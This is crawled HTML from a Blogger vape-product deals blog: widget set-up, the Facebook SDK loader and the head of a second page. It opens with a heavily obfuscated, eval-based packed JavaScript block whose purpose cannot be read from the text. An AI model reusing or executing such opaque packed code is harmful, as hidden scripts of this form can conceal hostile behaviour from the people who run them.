X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1166699449-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4YHypqvmCuQk3UeOyQWpX2WhIUyg:1764531563963';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4543353764596578337','//www.tellusual.com/2019/12/think-vape-zeta-pod-cartridge-deal.html','4543353764596578337');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4543353764596578337', 'title': 'Tell some important ideas in usual things-tellusual.com', 'url': 'http://www.tellusual.com/2019/12/think-vape-zeta-pod-cartridge-deal.html', 'canonicalUrl': 'http://www.tellusual.com/2019/12/think-vape-zeta-pod-cartridge-deal.html', 'homepageUrl': 'http://www.tellusual.com/', 'searchUrl': 'http://www.tellusual.com/search', 'canonicalHomepageUrl': 'http://www.tellusual.com/', 'blogspotFaviconUrl': 'http://www.tellusual.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-163856279-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - RSS\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4543353764596578337/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/2079509207469124655/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/8fade38c227cdf4b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2079509207469124655', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIzaIN2I58hW5x26AA3XAjw7Jo-X1DPkOQiAoQxTwHuF46S9MYOdvSgVxFOtNZhOU3c3FGMYP8aJJPLIdvT-RYMOA7jZMyNTWiImyTiNhUm91SSm9yhvlM9rsc0wJryww4GAuo4TepxDck/s72-c/think_vape_zeta_aio_pod.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIzaIN2I58hW5x26AA3XAjw7Jo-X1DPkOQiAoQxTwHuF46S9MYOdvSgVxFOtNZhOU3c3FGMYP8aJJPLIdvT-RYMOA7jZMyNTWiImyTiNhUm91SSm9yhvlM9rsc0wJryww4GAuo4TepxDck/s400/think_vape_zeta_aio_pod.jpg', 'pageName': 'Think Vape ZETA Pod Cartridge Deal', 'pageTitle': 'Tell some important ideas in usual things-tellusual.com: Think Vape ZETA Pod Cartridge Deal'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Think Vape ZETA Pod Cartridge Deal', 'description': '  ZETA AIO Pod Cartridge \xa0is specially designed for the Think Vape ZETA AIO Pod Kit.   It is made of food-grade PCTG and comes with a 0.5ohm...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIzaIN2I58hW5x26AA3XAjw7Jo-X1DPkOQiAoQxTwHuF46S9MYOdvSgVxFOtNZhOU3c3FGMYP8aJJPLIdvT-RYMOA7jZMyNTWiImyTiNhUm91SSm9yhvlM9rsc0wJryww4GAuo4TepxDck/s400/think_vape_zeta_aio_pod.jpg', 'url': 'http://www.tellusual.com/2019/12/think-vape-zeta-pod-cartridge-deal.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2079509207469124655}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/200469591-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'box-sec2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tellusual.com/2019/11/smok-fetch-mini-kit-deal.html
body_size: 70952
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.tellusual.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.tellusual.com/2019/11/smok-fetch-mini-kit-deal.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tell some important ideas in usual things-tellusual.com - RSS" href="http://www.tellusual.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="https://www.blogger.com/feeds/4543353764596578337/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/4604008506735004888/comments/default" />
